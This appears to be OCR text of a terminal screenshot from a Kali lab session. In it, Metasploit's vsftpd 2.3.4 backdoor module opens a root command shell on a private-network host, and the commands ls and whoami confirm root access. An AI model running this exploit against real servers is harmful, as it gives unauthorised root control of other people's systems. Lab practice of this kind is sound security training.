 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.42.94:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.42.94:21 - USER: 331 Please specify the password.
[+] 192.168.42.94:21 - Backdoor service has been spawned, handling...
[+] 192.168.42.94:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (0.0.0.0:0 -> 192.168.42.94:6200) at 2020-12-03 19:02:12 +0200
ls
Home
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
whoami
root
KALI
BY OFFENSIVE SECU
[0] 0:sudo*